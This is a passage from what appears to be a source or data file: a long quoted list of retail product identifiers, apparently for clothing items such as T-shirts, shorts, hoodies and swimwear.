        'AW_221CQRCQRI_1011353',
        'AW_221HWHWI_1016424',
        'AW_221HWHWI_1022322',
        'AW_2188181I_1019276',
        'AW_2188181I_1019277',
        'AW_2212929I_1041456',
        'AW_2212929I_1042456',
        'AW_143AASAASI_1946102',
        'AW_1000707I_1011183',
        'AW_1000707I_1011477',
        'AW_1335859I_1895102',
        'AW_283GBEGBEI_1899202',
        'AW_1000707I_1011371',
        'AW_1000707I_1011471',
        'AW_1000707I_1041476',
        'AW_100CISCISI_1011105',
        'AW_221HWHWI_1011434',
        'AW_1000707I_1011372',
        'AW_221QGA_MNSWCLUBT_9392184',
        'AW_269QGA_MNLEFTCHE_9391266',
        'AW_221QGA_MNSWCLUBT_9390484',
        'AW_859QGA_SSTEEWITH_9396750',
        'AW_859QGA_SSTEEWITH_9390770',
        'AW_39199B_SPEEDYTEE_9392949',
        'AW_859QGA_NEWYORKTE_9394949',
        'AW_39199B_SPEEDYTEE_9396949',
        'AW_221QGA_MNSWSSTEE_9396954',
        'AW_269QGA_LEFTCHEST_9396266',
        'AW_10099B_ADIBREAKL_9391108',
        'AW_22199B_WNKDRYTEE_9396172',
        'AW_230QGA_ESS2ColSm_9399172',
        'AW_25499A_MSSFINETE_9391903',
        'AW_22199B_WNSWTANKE_9396903',
        'AW_221QGA_MNSWCLUBT_9397184',
        'AW_221QGA_MNSWTEEIC_9397268',
        'AW_22199B_WNKDRYTAN_9395277',
        'AW_221QGA_MNSWCLUBT_9397277',
        'AW_221QGA_MNSWCLUBT_9398277',
        'AW_133QGA_ConverseC_9321330',
        'AW_133QGA_ConverseC_9328330',
        'AW_202QGA_SSRELAXED_9396363',
        'AW_221QGA_MNSWTEEIC_9390368',
        'AW_190QGA_AUTHENTIC_9396414',
        'AW_190QGA_AUTHENTIC_9397414',
        'AW_190QGA_AUTHENTIC_9399414',
        'AW_018QGA_SSRUNNING_9392545',
        'AW_202QGA_SSORIGINA_9390591',
        'AW_202QGA_SSORIGINA_9397591',
        'AW_202QGA_SSORIGINA_9399591',
        'AW_202QGA_SSORIGINA_9390592',
        'AW_018QGA_SSRUNNING_9396744',
        'AW_230QMB_CLASSICSD_9396815',
        'AW_859QGA_GRAFFITIT_9391897',
        'AW_859QGA_COLORBLOC_9394971',
        'AW_100QGA_KAVALGRPT_9396971',
        'AW_39299B_TULLETEE_9396138',
        'AW_22199B_WNPTANKAL_9391139',
        'AW_100QGA_ESSENTIAL_9321271',
        'AW_100QGA_ESSENTIAL_9327271',
        'AW_100QGA_ESSENTIAL_9321288',
        'AW_100QGA_ESSENTIAL_9326288',
        'AW_100QGA_ESSENTIAL_9395333',
        'AW_100QGA_ESSENTIAL_9398333',
        'AW_100QGA_ESSENTIAL_9399333',
        'AW_846QGA_MJJUMPMAN_9395109',
        'AW_22199B_WNSWAIRTO_9399114',
        'AW_133QGA_ConverseC_9399119',
        'AW_573QGA_ICONLOGOT_9321211',
        'AW_573QGA_ICONLOGOT_9326211',
        'AW_230QGA_PUMAPOWER_9321277',
        'AW_230QGA_PUMAPOWER_9326277',
        'AW_230QGA_PUMAPOWER_9329277',
        'AW_202QGA_REDTABVIN_9328285',
        'AW_202QGA_REDTABVIN_9329285',
        'AW_221QGA_MNSWTEESW_9391291',
        'AW_221QGA_MNSWTEEBR_9321316',
        'AW_221QGA_MNSWTEEBR_9326316',
        'AW_221QGA_MNSWTEESW_9325324',
        'AW_221QGA_MNSWTEECL_9321325',
        'AW_221QGA_MNSWTEECL_9326325',
        'AW_221QGA_MNSWTEECL_9327325',
        'AW_133QGA_ConverseC_9399355',
        'AW_133QGA_ConverseC_9391401',
        'AW_22199A_MIAMNKDRY_9396439',
        'AW_221QGA_BOSMNKDRY_9397439',
        'AW_22199B_WNSWTEECR_9391527',
        'AW_19099A_MTEE_9396531',
        'AW_018QGA_SSAOPRUNN_9396545',
        'AW_846QGA_MJJUMPMAN_9396551',
        'AW_221QGA_MNSWTEECL_9391558',
        'AW_221QGA_MNSWTEECL_9396558',
        'AW_100QGA_TREFOILTS_9391562',
        'AW_100QGA_TREFOILTS_9391563',
        'AW_846QGA_MJJUMPMAN_9396609',
        'AW_269QGA_MNVANSCLA_9390660',
        'AW_23099A_CLASSICSL_9391675',
        'AW_573QGA_AITKINCHE_9399675',
        'AW_269QGA_VANSCLASS_9392692',
        'AW_846QGA_MJJUMPMAN_9390709',
        'AW_221QGA_MNSWTEECL_9396735',
        'AW_221QGB_WNSWSWSHT_9396738',
        'AW_100QGA_TFTEE_9326122',
        'AW_100QGA_RUNITTEEM_9325130',
        'AW_100QGA_CAMOTONGT_9396181',
        'AW_100QGA_3DPTREFTE_9395200',
        'AW_100QGA_3STRIPEST_9321328',
        'AW_100QGA_3STRIPEST_9326328',
        'AW_100QGA_3STRIPEST_9327328',
        'AW_100QGA_3STRIPEST_9329328',
        'AW_401QGA_MENSSSFIN_9396587',
        'AW_22199B_WNSWESSNT_9391863',
        'AW_360QGA_SPATCHSS_9397100',
        'AW_230QGB_DOWNTOWNT_9397122',
        'AW_269QGA_SIDESTRIP_9398122',
        'AW_100QGA_OUTLINETE_9396146',
        'AW_845OBQA_UASTREAKE_9326272',
        'AW_845OBQA_UASTREAKE_9327272',
        'AW_845OBQA_UASTREAKE_9328272',
        'AW_846QGA_MJFLTMVPS_9325279',
        'AW_846QGA_MJFLTMVPS_9326279',
        'AW_202QGA_GRAPHICCR_9325280',
        'AW_202QGA_GRAPHICCR_9327280',
        'AW_202QGA_GRAPHICCR_9329280',
        'AW_202QGA_GRAPHICSE_9390281',
        'AW_230QGA_PUMAPOWER_9390288',
        'AW_106OBQA_FUJITRAIL_9325293',
        'AW_106OBQA_FUJITRAIL_9329293',
        'AW_846QGA_MJBRANDGF_9321298',
        'AW_846QGA_MJBRANDGF_9327298',
        'AW_846QGA_MJJUMPMAN_9392330',
        'AW_39299B_MESHHOODI_9396357',
        'AW_202QGA_GRAPHICSE_9390381',
        'AW_190QGA_AUTHENTIC_9391497',
        'AW_190QGA_AUTHENTIC_9391499',
        'AW_23099A_PUMAXXOGR_9396506',
        'AW_190QGA_AUTHENTIC_9391512',
        'AW_84599A_UACLASSIC_9396656',
        'AW_573QGA_LEESBURGB_9391737',
        'AW_573QGA_LEESBURGB_9396737',
        'AW_100QFA_TFLSTEE_9326104',
        'AW_10099B_BODYSUIT_9390117',
        'AW_221QHA_CHIMNKSWG_9395170',
        'AW_269QGA_SUNSETDUA_9397170',
        'AW_100QGA_OWNTHERUN_9326171',
        'AW_100QGA_OWNTHERUN_9328171',
        'AW_100QGA_NEWCTEE_9321223',
        'AW_29299A_TSHIRTMAN_9396252',
        'AW_219QGA_NBASKYPRI_9390324',
        'AW_85299B_BODY_9396359',
        'AW_269QGA_MNCLASSIC_9390482',
        'AW_269QGA_MNCLASSIC_9391482',
        'AW_23099B_DOYOUTEE_9391640',
        'AW_84699A_MJSWTEEBR_9391653',
        'AW_269QGA_OTWLODGES_9391742',
        'AW_269QGA_OTWLODGES_9396742',
        'AWL_939845_03',
        'AW_22199A_MNSWTEEAI_9391847',
        'AW_269QGA_CLASSICMI_9396847',
        'AW_850QGB_ROCESTERT_9391859',
        'AW_845OBQA_UARUNANYW_9322103',
        'AW_360QGA_SPAJASSS_9397105',
        'AW_230QGA_CLASSICSL_9397108',
        'AW_10099B_CROPTANK_9395157',
        'AW_100QGA_HTATEE_9399157',
        'AW_846QGA_MJJDAIRST_9321245',
        'AW_846QGA_MJJDAIRST_9326245',
        'AW_846QGA_MJJDAIRST_9327245',
        'AW_846QGA_MJJDAIRST_9328245',
        'AW_219QGA_NBASKYAOP_9399249',
        'AW_846QGA_MJ23ESSCR_9391292',
        'AW_846QGA_MJBRANDGF_9321294',
        'AW_846QGA_MJBRANDGF_9326294',
        'AW_846QGA_MJBRANDGF_9321295',
        'AW_846QGA_MJBRANDGF_9326295',
        'AW_846QGA_MJBRANDGF_9321297',
        'AW_846QGA_MJBRANDGF_9326297',
        'AW_219QGA_LARGETEAM_9396299',
        'AW_219QGA_NECHARACT_9393311',
        'AW_219QGA_NECHARACT_9396311',
        'AW_219QGA_NECHARACT_9397311',
        'AW_10099B_TEEDRESS_9399315',
        'AW_846QGA_MJFLTMVPP_9396319',
        'AW_846QGA_MJFLTMVPP_9399319',
        'AW_13399A_TTCTEE_9396327',
        'AW_133QHB_VOLTAGEDR_9390332',
        'AW_219QGA_NECHARACT_9390334',
        'AW_219QGA_NBASKYAOP_9395356',
        'AW_360QGA_SOGYSS_9391411',
        'AW_10099B_BFROLLUPT_9391494',
        'AW_202QGA_SSRELAXED_9395494',
        'AW_360QGA_SGUIRO_9391631',
        'AW_360QGA_SGUIRO_9396631',
        'AW_219QGA_DRIPGRAPH_9397132',
        'AW_219QGA_DRIPGRAPH_9392139',
        'AW_219QGA_DRIPGRAPH_9396909',
        'AW_230QGA_DOWNTOWNG_9393101',
        'AW_230QGA_DOWNTOWNG_9399101',
        'AW_230QGA_DOWNTOWNG_9321274',
        'AW_230QGA_DOWNTOWNG_9326274',
        'AW_218OBQA_IMPACTRUN_9328103',
        'AW_121QGA_PWSSTSHIR_9392109',
        'AW_269QGA_MNOFFTHEW_9396334',
        'AW_269QGA_MNOFFTHEW_9399334',
        'AW_100QGA_MCAPSTEE_9393507',
        'AW_100QGA_MCAPSTEE_9395507',
        'AW_100QGA_MCAPSTEE_9396507',
        'AW_121QGA_PWSSTSHIR_9396541',
        'AW_846QGA_MJFLTESSO_9391578',
        'AW_846QGA_MJFLTESSO_9396578',
        'AW_360QGA_SBOLIVARS_9399128',
        'AW_22199B_WNKDRYTAN_9395171',
        'AW_360QGA_SBOLIVARS_9396371',
        'AW_360QGA_SBOLIVARS_9391491',
        'AW_360QGA_SBOLIVARS_9397491',
        'AW_218OBQA_PRINTEDIM_9327108',
        'AW_218OBQA_GRAPHICIM_9329113',
        'AW_218OBQA_IMPACTRUN_9326222',
        'AW_269OBEA_WARDMANST_9390142',
        'AW_850QEB_CREWNECKS_9399142',
        'AW_10099B_CROPPEDTE_9391187',
        'AW_22199A_MIAMNKSWG_9396435',
        'AW_121QGA_PWSSTSHIR_9391665',
        'AW_121QGA_PWSSTSHIR_9399665',
        'AW_23099A_PACETEE_9391954',
        'AW_100QGA_KAVALGRPT_9391971',
        'AW_100QOB_ONEPIECES_9395182',
        'AW_845OBQA_UAISOCHIL_9321181',
        'AW_121QGA_PWSSTSHIR_9326256',
        'AW_197QGA_MENTEESHI_9391384',
        'AW_197QGA_MENTEESHI_9397384',
        'AW_197QGA_MENTEESHI_9391385',
        'AW_197QGA_MENTEESHI_9399385',
        'AW_197QGA_MENTEESHI_9391399',
        'AW_197QGA_MENTEESHI_9399399',
        'AW_13899A_SWEATSHIR_9199107',
        'AW_197OBRA_MENSHORTS_9391878',
        'AW_197OBRA_MENSHORTS_9395878',
        'AW_197OBRA_MENSHORTS_9396878',
        'AW_859QGA_GRAPHICTE_9390991',
        'AW_859QGA_GRAPHICTE_9395991',
        'AW_859QGA_GRAPHICTE_9396991',
        'AW_269QGA_MNLEFTCHE_9399919',
        'AW_221QGA_MNSWCLUBT_9399774',
        'AW_221QGA_MNSWCLUBT_9399780',
        'AW_202QGA_SSORIGINA_9399849',
        'AW_202QGA_SSORIGINA_9399853',
        'AW_202QGA_SSORIGINA_9399854',
        'AW_133QGA_ConverseC_9399833',
        'AW_100QGA_ESSENTIAL_9399872',
        'AW_100QGA_ESSENTIAL_9399873',
        'AW_230QGA_CLASSICSB_9399985',
        'AW_100QGA_FNEET_9399986',
        'AW_100QGA_RUNITTEEM_9329985',
        'AW_221QGA_MNSWTEECL_9399724',
        'AW_221QGA_MNSWTEECL_9399784',
        'AW_221QGA_MNSWTEECL_9399787',
        'AW_846QGA_MJBRANDGF_9399802',
        'AW_846QGA_MJBRANDGF_9399803',
        'AW_39199A_SPEEDYTEE_9399809',
        'AW_846QGA_MJBRANDGF_9399814',
        'AW_846QGA_MJBRANDGF_9399815',
        'AW_202QGA_SSRELAXED_9399850',
        'AW_202QGA_SSRELAXED_9399856',
        'AW_202QGA_SSRELAXED_9399857',
        'AW_202QGA_SSRELAXED_9399858',
        'AW_360QGA_SFREESTYL_9399764',
        'AW_360QGA_SFREESTYL_9399765',
        'AW_100QGA_NEWCTEE_9399867',
        'AW_100QGA_CAMOTONGU_9399870',
        'AW_23099A_GRAPHICLO_9399871',
        'AW_269QGA_MNCLASSIC_9399914',
        'AW_269QGA_CLASSICMI_9399922',
        'AW_269QGA_MNCLASSIC_9399924',
        'AW_269QGA_CLASSICMI_9399925',
        'AW_269QGA_MNCLASSIC_9399927',
        'AW_230QGA_DOWNTOWNG_9399982',
        'AW_230QGA_DOWNTOWNG_9399983',
        'AW_846QGA_MJFLTESSH_9399705',
        'AW_846QGA_MJFLTMVPS_9399707',
        'AW_846QGA_MJFLTMVPS_9399709',
        'AW_846QGA_MJFLTESSH_9399710',
        'AW_846QGA_MJBRANDGF_9399711',
        'AW_846QGA_MJBRANDGF_9399712',
        'AW_846QGA_MJBRANDGF_9399714',
        'AW_100QGA_D4RTEEMEN_9329986',
        'AW_197QGA_TSHIRT_9399757',
        'AW_197QGA_TSHIRT_9399758',
        'AW_218OBQA_IMPACTRUN_9326200',
        'AW_221QEA_MNSWCLUBC_9197124',
        'AW_221QEA_MNSWCLUBC_9195301',
        'AW_221QEA_MNKCLUBBB_9196231',
        'AW_221QEA_MNKCLUBBB_9199231',
        'AW_138QEA_SWEATSHIR_9196308',
        'AW_138QEA_SWEATSHIR_9199308',
        'AW_221QBA_MNSWCLUBH_9197315',
        'AW_269QBA_SIDESTRIP_9198120',
        'AW_221QBA_MNKCLUBBB_9193261',
        'AW_221QBA_MNKCLUBBB_9199261',
        'AW_202QEA_NEWORIGIN_9126355',
        'AW_202QEA_NEWORIGIN_9129355',
        'AW_221QBA_MNKCLUBBB_9196222',
        'AW_202QBA_NEWORIGIN_9126232',
        'AW_283OBBA_TJMSHERPA_9195115',
        'AW_846QBA_MJFLTMVPG_9121367',
        'AW_100QBA_CAMOAOPHO_9190128',
        'AW_100QBA_3STRIPESF_9195149',
        'AW_269QBA_2023PRIDE_9196286',
        'AW_230QBA_DOWNTOWNG_9121363',
        'AW_230QBA_DOWNTOWNG_9126363',
        'AW_121QEA_PWPULLOVE_9191126',
        'AW_121QEA_PWPULLOVE_9199126',
        'AW_283QEA_TJMCORPLO_9193384',
        'AW_283QBA_TJMRLXXSB_9196393',
        'AW_100QEA_ESSENTIAL_9199741',
        'AW_100QBA_ESSENTIAL_9199142',
        'AW_846QEA_MJESSFLCC_9199703',
        'AW_846QEA_MJESSFLCC_9199704',
        'AW_221QEA_MNKCLUBFT_9199724',
        'AW_221QBA_MNSWCLUBH_9199734',
        'AW_221QBA_MNSWCLUBH_9199736',
        'AW_221QBA_MNSWCLUBH_9199738',
        'AW_100QBA_ESSENTIAL_9199786',
        'AW_221QEA_MNKCLUBFT_9199822',
        'AW_221QBA_MNSWCLUBH_9199824',
        'AW_221QEA_MNKCLUBFT_9199825',
        'AW_221QEA_MNKCLUBFT_9199826',
        'AW_221QBA_MNSWCLUBH_9199827',
        'AW_221QEA_MNKCLUBBB_9199728',
        'AW_202QEA_NEWORIGIN_9199923',
        'AW_202QEA_NEWORIGIN_9199924',
        'AW_190OBKA_222BANDAA_9129980',
        'AW_190OBKA_222BANDAA_9129981',
        'AW_190OBKA_222BANDAA_9129982',
        'AW_221QBA_MNKCLUBBB_9199722',
        'AW_221QBA_MNKCLUBFT_9199726',
        'AW_221QBA_MNKCLUBBB_9199727',
        'AW_221QBA_MNKCLUBBB_9199729',
        'AW_221QBA_MNKCLUBFT_9199732',
        'AW_221QBA_MNKCLUBFT_9199733',
        'AW_100QBA_NEWCHOODI_9199793',
        'AW_221QEA_MNKCLUBFT_9199831',
        'AW_221QEA_MNKCLUBFT_9199833',
        'AW_846QBA_MJESSFLCP_9199846',
        'AW_846QEA_MJFLTMVPG_9199854',
        'AW_846QEA_MJFLTMVPG_9199855',
        'AW_846QBA_MJESSFLCP_9199859',
        'AW_202QBA_NEWORIGIN_9199921',
        'AW_202QBA_NEWORIGIN_9199922',
        'AW_850QEA_CREWNECKS_9199844',
        'AW_121QEA_PWPULLOVE_9199935',
        'AW_230QBA_DOWNTOWNG_9199974',
        'AW_221QBA_MNKCLUBPO_9129975',
        'AW_230QBA_DOWNTOWNG_9199975',
        'AW_221QBA_MNKCLUBPO_9129976',
        'AW_846QBA_MJESSSTMT_9199698',
        'AW_846QBA_MJFLTMVPS_9199853',
        'AW_859QKA_BASKETBAL_9595393',
        'AW_859QKA_BASKETBAL_9596393',
        'AW_859QKA_BASKETBAL_9597393',
        'AW_859QKA_BASKETBAL_9598393',
        'AW_230QKA_ESS2ColSh_9595163',
        'AW_230QKA_ESS2ColSh_9596163',
        'AW_018QKA_RUNNINGSH_9596186',
        'AW_221QPA_5VOLLEYSH_9525130',
        'AW_221QPA_5VOLLEYSH_9526130',
        'AW_221QKB_WNKSMLSSI_9525113',
        'AW_845OBQA_UALAUNCHS_9526150',
        'AW_269QKB_INVERTSHO_9599152',
        'AW_859QKA_STRETCHDE_9599154',
        'AW_859QKA_STRETCHDE_9599163',
        'AW_100QKA_ESSENTIAL_9595356',
        'AW_100QKA_ESSENTIAL_9596356',
        'AW_100QKA_ESSENTIAL_9599356',
        'AW_859QKA_CARGOSHOR_9596358',
        'AW_859QKA_CARGOSHOR_9597358',
        'AW_100QKA_OWNTHERUN_9526188',
        'AW_100QKA_OWNTHERUN_9526189',
        'AW_221QPA_5VOLLEYSH_9527215',
        'AW_221QPA_5VOLLEYSH_9528215',
        'AW_221QPA_5VOLLEYSH_9529215',
        'AW_845OBQA_UALAUNCHS_9521100',
        'AW_018QKA_RUNNINGSH_9592104',
        'AW_221QPA_5VOLLEYSH_9528130',
        'AW_846QKA_MJDFSPRTM_9521167',
        'AW_846QKA_MJDFSPRTM_9526167',
        'AW_846QKA_MJDFSPRTW_9526169',
        'AW_845OBQA_UALAUNCHS_9526200',
        'AW_845OBQA_UALAUNCHS_9528200',
        'AW_221QKA_MNKCLUBFT_9591353',
        'AW_221QKA_MNKCLUBFT_9595353',
        'AW_221QKA_MNKCLUBFT_9596353',
        'AW_221QKA_MNKCLUBFT_9598353',
        'AW_22199B_WNKDRYSHO_9596156',
        'AW_100QKA_CShort_9596100',
        'AW_218OBQA_IMPACTRUN_9522103',
        'AW_84599B_TECHSHORT_9599142',
        'AW_22199B_WNSWGYMVN_9596143',
        'AW_218OBQA_IMPACTRUN_9526204',
        'AW_106OBQA_FUJITRAIL_9529293',
        'AW_39199A_FLEECESHO_9599296',
        'AW_23099A_REBELWOVE_9596298',
        'AW_218OBQA_PRINTEDIM_9527108',
        'AW_218OBQA_GRAPHICIM_9529113',
        'AW_218OBQA_IMPACTRUN_9526222',
        'AW_219QKA_DRIPGRAPH_9592108',
        'AW_219QKA_DRIPGRAPH_9596315',
        'AW_846QKA_MJDFSPRTD_9521218',
        'AW_846QKA_MJDFSPRTD_9525218',
        'AW_846QKA_MJDFSPRTD_9526218',
        'AW_846QKA_MJDFSPRTD_9528218',
        'AW_219QKA_NBASKYPRI_9596308',
        'AW_219QKA_NBASKYPRI_9596310',
        'AW_100QKA_MCAPSSHO_9593342',
        'AW_100QKA_MCAPSSHO_9595342',
        'AW_100QKA_MCAPSSHO_9596342',
        'AW_221QKB_WNSWSHORT_9597362',
        'AW_221QKA_MNKCLUBFT_9591363',
        'AW_221QKA_MNKCLUBFT_9596363',
        'AW_230QKA_DOWNTOWNS_9593134',
        'AW_230QKA_DOWNTOWNS_9599134',
        'AW_845OBQA_UAVANISHW_9526156',
        'AW_221QKA_MNKCLUBSH_9593294',
        'AW_221QKA_MNKCLUBSH_9596294',
        'AW_22199B_WNSWSHORT_9592326',
        'AW_22199B_WNSWSHORT_9597326',
        'AW_22199B_WNKDRYSHO_9596328',
        'AW_221QKA_MNKCLUBFT_9596378',
        'AW_221QKA_MNKCLUBFT_9597378',
        'AW_360QPA_VBOX_9525138',
        'AW_360QPA_VBOX_9526138',
        'AW_121QKA_WO6WOVENS_9592349',
        'AW_121QKA_WO6WOVENS_9596349',
        'AW_845OBQA_UARUNANYW_9522102',
        'AW_846QPA_MJJUMPMAN_9520103',
        'AW_121QKA_WO6WOVENS_9526256',
        'AW_121QKA_WO6WOVENS_9591348',
        'AW_121QKA_WO6WOVENS_9599348',
        'AW_850QKB_SHORTS_9596352',
        'AW_197QKA_MENSHORTS_9599100',
        'AW_859QKA_BERMUDAFL_9596325',
        'AW_100QKA_3STRIPESH_9599969',
        'AW_230QKA_CLASSICSB_9599995',
        'AW_221QKA_MNKCLUBFT_9599955',
        'AW_221QKA_MNKCLUBFT_9599957',
        'AW_221QKA_MNKCLUBFT_9599958',
        'AW_846QKA_MJDFSPRTD_9599963',
        'AW_391QGA_SPEEDYTEE_9394101',
        'AW_295QGA_SPEEDYTEE_9394102',
        'AW_391QGA_SPEEDYTEE_9393128',
        'AW_295QGA_SPEEDYTEE_9392133',
        'AW_295QKA_AWLABBASI_9592270',
        'AW_295QKA_AWLABBASI_9596270',
        'AW_295QKA_AWLABBASI_9592272',
        'AW_391QGA_SPEEDYTEE_9390342',
        'AW_391QGA_SPEEDYTEE_9390345',
        'AW_391QGA_SPEEDYTEE_9390354',
        'AW_391QGA_SPEEDYTEE_9396861',
        'AW_391QGA_SPEEDYTEE_9396887',
        'AW_391QGA_SPEEDYTEE_9396899',
        'AW_23299B_FRENCHTER_9396905',
        'AW_295QBA_AWLABSMAL_9194543',
        'AW_295QBA_AWLABSMAL_9199543',
        'AW_283QAA_TJMCOLORB_9729100',
        'AW_360QAA_RAINFORES_9727105',
        'AW_219QAA_NECONTRAS_9799117',
        'AW_360QAA_RAINFORES_9729993',
        'AW_230QIA_ESS2ColLo_9299372',
        'AW_221QIA_MNSWCLUBJ_9292609',
        'AW_100QIA_ESSENTIAL_9291139',
        'AW_22199B_WNSWLEGAS_9296288',
        'AW_221QIA_MNSWCLUBJ_9297315',
        'AW_221QIA_MNKCLUBBB_9293238',
        'AW_221QIA_MNKCLUBBB_9299238',
        'AW_221QIA_MNKCLUBBB_9294101',
        'AW_10099B_ADIBREAKP_9297109',
        'AW_100QIA_CAMOSWEAT_9296145',
        'AW_202OBJA_512SLIMTA_9299100',
        'AW_202OBJA_512SLIMTA_9299162',
        'AW_202OBJA_50193CROP_9299190',
        'AW_202OBJA_50193CROP_9299192',
        'AW_121QIA_PWKNITPAN_9291110',
        'AW_283OBJA_SCANTONSL_9299199',
        'AW_283OBJA_SCANTONSL_9299203',
        'AW_202OBJA_50154LIGH_9299191',
        'AW_859QIA_CARGOJOGG_9294511',
        'AW_859QIA_CARGOJOGG_9297511',
        'AW_221QIA_MNSWCLUBJ_9299837',
        'AW_221QIA_MNSWCLUBJ_9299838',
        'AW_221QIA_MNSWCLUBJ_9299847',
        'AW_221QIA_MNSWCLUBJ_9299882',
        'AW_221QIA_MNSWCLUBJ_9299884',
        'AW_100QIA_ESSENTIAL_9299851',
        'AW_190QIA_222BANDAR_9229966',
        'AW_190QIA_222BANDAR_9229967',
        'AW_190QIA_222BANDAR_9229968',
        'AW_221QIA_MNKCLUBBB_9299840',
        'AW_221QIA_MNKCLUBBB_9299841',
        'AW_100QIA_3STRIPESP_9299850',
        'AW_100QIA_SSTTP_9299865',
        'AW_100QIA_SSTTP_9299866',
        'AW_100QIA_SSTTP_9299873',
        'AW_846QIA_MJESSFLCP_9299905',
        'AW_846QIA_MJESSFLCP_9299909',
        'AW_256QIA_CORELOGOS_9299935',
        'AW_202OBJA_512SLIMTA_9299936',
        'AW_202OBJA_502TAPERH_9299938',
        'AW_283OBJA_SCANTONSL_9299858',
        'AW_283OBJA_SCANTONSL_9299979',
        'AW_578QPB_BIKINITRI_9625101',
        'AW_578QPB_BIKINITRI_9624136',
        'AW_578QPB_BIKINITRI_9626147',
        'AW_578QPB_BIKINITRI_9629156',
        'AW_578QPB_BIKINITRI_9627169',
        'AW_578QPB_BIKINITRI_9628182',
        'AW_578QPB_BIKINIFAS_9625104',
        'AW_578QPB_BIKINIFAS_9626146',
        'AW_578QPB_BIKINIFAS_9629157',
        'AW_578QPB_BIKINIFAS_9627167',
        'AW_578QPB_BIKINIFAS_9624137',
        'AW_578QPB_BIKINITRI_9624138',
        'AW_578QPB_BIKINITRI_9629158',
        'AW_578QPB_BIKINIFAS_9627168',
        'AW_578QPB_BIKINITRI_9628181',
        'AW_578QPB_BIKINIFAS_9628183',
        'AW_578QPB_BIKINITRI_9628233',
        'AW_578QPB_BIKINITRI_9629233',
        'AW_221QGB_WNSWCLUBT_9391164',
        'AW_221QGB_WNSWCLUBT_9396464',
        'AW_224QGB_ONLLUCYBO_9399957',
        'AW_224QGB_ONLLUCYBO_9399958',
        'AW_224QGB_ONLLUCYBO_9399959',
        'AW_10099A_OVERSIZED_9396976',
        'AW_224QGB_ONLALICER_9399955',
        'AW_224QGB_ONLALICER_9399956',
        'AW_133QGB_GranCraft_9392102',
        'AW_202QGB_THEPERFEC_9390195',
        'AW_133QGB_ChuckTayl_9392243',
        'AW_202QGB_PERFECTTE_9321292',
        'AW_202QGB_PERFECTTE_9326292',
        'AW_190QGB_AUTHENTIC_9396348',
        'AW_22199B_WNKDRYTAN_9391488',
        'AW_23099A_REBELTEE_9396498',
        'AW_10099B_WZneTee_9396525',
        'AW_573QHB_CHAINLAKE_9391663',
        'AW_221QGB_WNSWTEEES_9390667',
        'AW_221QGB_WNSWTEEES_9396767',
        'AW_576QGB_ONPJIESLO_9399954',
        'AW_018QGB_SSRAGLANR_9397106',
        'AW_018QGB_SSRAGLANR_9396740',
        'AW_100QGB_TEEREGULA_9399100',
        'AW_100QHB_TRES3STK_9329102',
        'AW_100QGB_TEE_9399148',
        'AW_100QHB_W3SCROPTK_9329154',
        'AW_100QGB_TEEREGULA_9396190',
        'AW_221QGB_WNSWTEECL_9391287',
        'AW_221QGB_WNSWESSNT_9396320',
        'AW_100QGB_TEE_9396451',
        'AW_221QGB_WNSWESSNT_9391470',
        'AW_22199B_WNKDRYTAN_9396487',
        'AW_100QGB_TEE_9391528',
        'AW_100QGB_TEE_9391544',
        'AW_100QHB_TANKTOP_9396612',
        'AW_100QHB_TANKTOP_9396622',
        'AW_221QGB_WNSWTEECL_9391828',
        'AW_100QGB_TEEREGULA_9391873',
        'AW_221QGB_WNSWTEECL_9396928',
        'AW_845OBQB_UACROSSBA_9625102',
        'AW_230QGB_HERTeePUM_9391128',
        'AW_100QHB_CROPTANK_9398134',
        'AW_845OBQB_UACROSSBA_9625136',
        'AW_845OBQB_UACROSSBA_9627136',
        'AW_573QGB_MAPLEVALL_9397139',
        'AW_845OBQB_UACROSSBA_9629151',
        'AW_230QGA_CLASSICSL_9395154',
        'AW_23099B_ARCHIVET7_9396154',
        'AW_269QGB_LEFTCHEST_9391293',
        'AW_106OBQB_COREASICS_9625308',
        'AW_100QGB_REGULARTS_9395309',
        'AW_106OBQB_COREASICS_9626309',
        'AW_100QGB_REGULARTS_9398310',
        'AW_846QGB_WJESSENTE_9396322',
        'AW_100QGB_SHORTTEE_9396332',
        'AW_133QGB_ChuckTayl_9395343',
        'AW_39299B_MESHCROPP_9396352',
        'AW_202QGB_GRAPHICTE_9390360',
        'AW_202QGB_GRAPHICTE_9390370',
        'AW_100QHB_CROPTANK_9395434',
        'AW_269QGB_FLYINGVOV_9391454',
        'AW_202QGB_GRAPHICRI_9396455',
        'AWL_939457_02',
        'AW_22199B_WNSWTOPCR_9396532',
        'AW_846QGB_WJESSENTE_9399610',
        'AW_100QGB_SHORTTEE_9391658',
        'AW_133QGB_GranCraft_9396702',
        'AW_221QGB_WNSWTEESL_9391722',
        'AW_846QGB_WJESSENTE_9399722',
        'AW_221QGB_WNSWESSNT_9321772',
        'AW_221QGB_WNSWESSNT_9390772',
        'AW_22199A_MNSWTEEIC_9391839',
        'AW_10099B_EQTTANK_9391865',
        'AW_100QHB_TOP_9398865',
        'AW_221QGB_WNSWSWSHT_9391866',
        'AW_39199B_SPEEDYTEE_9391950',
        'AW_576QNB_ONPELEAAO_9629999',
        'AW_230QGB_CLASSICSB_9395335',
        'AW_22199B_WNSWTOPCR_9391336',
        'AW_100QHB_WTRESBLUV_9326291',
        'AW_221QGB_WNSWTEEES_9396392',
        'AW_221QGB_WNSWTEEES_9395667',
        'AW_221QGB_WNSWTEEES_9391692',
        'AW_100QNB_BRATOP_9626106',
        'AW_100QNB_BRATOP_9629106',
        'AW_100QNB_BRATOP_9625119',
        'AW_100QNB_BRATOP_9627119',
        'AW_100QNB_BRATOP_9629119',
        'AW_100QNB_BRATOP_9393130',
        'AW_845OBQB_UASTREAKE_9326149',
        'AW_845OBQB_UACROSSBA_9626149',
        'AW_845OBQB_UAKNOCKOU_9329151',
        'AW_845OBQB_UASTREAKE_9325183',
        'AW_106OBQB_ICONSSTOP_9325214',
        'AW_100QHB_HIITTANK_9325252',
        'AW_100QGB_HIITCROTE_9329264',
        'AW_846QGB_WJGFXGFTE_9391288',
        'AW_106OBQB_ICONSSTOP_9326314',
        'AW_159QGA_UNWINDTEE_9396388',
        'AW_202QGB_THEPERFEC_9391422',
        'AW_846QGB_WJGFXGFTE_9395452',
        'AW_202QGB_GRAPHICRI_9391458',
        'AW_202QGB_GRAPHICRI_9391459',
        'AW_202QGB_GRAPHICRI_9391477',
        'AW_85299B_LACOLORBL_9396706',
        'AW_230QFB_CLASSICSR_9396816',
        'AW_38599B_MYSTICAL_9393107',
        'AW_100QGB_TSHIRT_9396170',
        'AW_100QHB_WLNGRIBTA_9392189',
        'AW_100QHB_WLNGRIBTA_9396189',
        'AW_100QHB_WLNGRIBTA_9398189',
